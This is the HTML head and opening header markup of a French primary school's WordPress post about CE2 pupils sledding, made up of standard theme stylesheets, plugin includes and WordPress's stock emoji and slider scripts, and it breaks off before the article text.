

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stjuststirenee.org/les-ce2-font-de-la-luge/
body_size: 15238
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<script src="https://code.jquery.com/jquery-3.1.1.min.js">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.stjuststirenee.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Les CE2 font de la luge &#8211; Ecole Saint Just Saint Irénée</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecole Saint Just Saint Irénée &raquo; Flux" href="https://www.stjuststirenee.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stjuststirenee.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stjuststirenee.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='eventpost-timeline-style-inline-css' type='text/css'>
.event_timeline{overflow-x:hidden;padding:22px 0 0;position:relative}.event_timeline:before{background-color:#000;content:"";height:2px;position:absolute;top:22px;width:100%}.event_timeline .track{align-items:flex-start;display:flex;flex-flow:nowrap;position:relative;transition:all 1s;white-space:nowrap;z-index:0}.event_timeline .event_item{display:inline-block;padding:2.5rem 1rem 1rem;position:relative;text-align:center;white-space:normal}.event_timeline .event_item.event_past{opacity:1}.event_timeline .event_item .anchor{background-color:#000;border-radius:50%;content:"";display:block;height:28px;left:calc(50% - 8px);position:absolute;top:-30px;width:28px}.event_timeline .event_item .anchor:before{background-color:inherit;content:"";display:block;height:2.3rem;left:50%;position:absolute;top:28px;width:1px}.event_timeline .event_item .event_date{font-weight:700}.event_timeline .event_item h5{line-height:1;margin:0;padding:0}.event_timeline .next,.event_timeline .previous{background-color:#000;border-radius:50%;content:"";cursor:pointer;display:block;height:40px;position:absolute;top:1.5px;width:40px;z-index:1}.event_timeline .next:after,.event_timeline .previous:after{border-bottom:3px solid #fff;border-left:3px solid #fff;content:"";font-size:0;height:10px;position:absolute;top:14.8333333333px;transition:left .3s;width:10px;z-index:3}.event_timeline .next{right:0}.event_timeline .next:after{left:11.5px;transform:rotate(-135deg)}.event_timeline .next:focus:after,.event_timeline .next:hover:after{left:14.5px}.event_timeline .previous{display:none;left:0}.event_timeline .previous:after{left:15px;transform:rotate(45deg)}.event_timeline .previous:focus:after,.event_timeline .previous:hover:after{left:12px}

</style>
<link rel='stylesheet' id='event-post-map-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://www.stjuststirenee.org/wp-content/plugins/cmssuperheroes/assets/css/cms-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.stjuststirenee.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-schoolbell-css' href='https://fonts.googleapis.com/css?family&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-grand-hotel-css' href='https://fonts.googleapis.com/css?family=Grand+Hotel%3Acursive&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='event-post-css' href='https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.css?ver=1759930930' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.stjuststirenee.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.stjuststirenee.org/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-bootstrap-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-awesome-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-font-ionicons-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ionicons.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmssuperheroes-pe-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/pe-icon-7-stroke.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/material-design-iconic-font.min.css?ver=4.3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='kindergarten-ie-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cmssuperheroes-static-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/magnific-popup.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget_cart_search_scripts-css' href='https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css' href='https://fonts.googleapis.com/css?family=Dosis%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CAmatic+SC%3A400%2C700&#038;ver=1587116033' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/bootstrap.min.js?ver=3.3.2" id="cmssuperheroes-bootstrap-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/inc/widgets/widgets.js?ver=6.8.3" id="widget_cart_search_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.stjuststirenee.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stjuststirenee.org/wp-json/wp/v2/posts/1999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stjuststirenee.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.stjuststirenee.org/les-ce2-font-de-la-luge/" />
<link rel='shortlink' href='https://www.stjuststirenee.org/?p=1999' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fles-ce2-font-de-la-luge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stjuststirenee.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stjuststirenee.org%2Fles-ce2-font-de-la-luge%2F&#038;format=xml" />
<style type="text/css" data-type="cms_shortcodes-custom-css"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stjuststirenee.org/wp-content/uploads/2020/04/cropped-logo-St-IRENEE-2-quadri-281x60-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">.page-title{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:no-repeat;background-size:cover;background-position:center center;}.page-title #page-title-text h1{font-family:Dosis;text-align:center;line-height:42px;font-weight:700;font-style:normal;color:#fff;font-size:42px;}footer #cshero-footer-top{background-color:#6e4692;background-image:url('https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/images/bg-vector-lg.png');background-repeat:repeat;background-size:contain;background-position:center center;}a{color:#6f4792;}a:hover{color:#9c9c9c;}body{font-family:Dosis;line-height:26px;font-weight:400;font-style:normal;color:#9c9c9c;font-size:18px;}body h1{font-family:"Amatic SC";line-height:72px;font-weight:700;font-style:normal;color:#6f4792;font-size:62px;}body h2{font-family:"Amatic SC";line-height:58px;font-weight:700;font-style:normal;color:#6f4792;font-size:53px;}body h3{font-family:"Amatic SC";line-height:54px;font-weight:700;font-style:normal;color:#6f4792;font-size:48px;}body h4{font-family:Dosis;line-height:34px;font-weight:700;font-style:normal;font-size:34px;}body h5{font-family:Dosis;line-height:26px;font-weight:700;font-style:normal;font-size:24px;}body h6{font-family:Dosis;line-height:18px;font-weight:700;font-style:normal;font-size:14px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://fonts.googleapis.com/css2?family=Schoolbell&display=swap" rel="stylesheet"> 
</head>
<body id="cms-theme" class="wp-singular post-template-default single single-post postid-1999 single-format-standard wp-theme-wp-kindergarten wp-child-theme-wp-kindergarten-child  body-wide wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="page" class="cs-wide">
	<header id="masthead" class="site-header lol" role="banner">
		
<div id="cshero-header-wrapper" class="header-1">

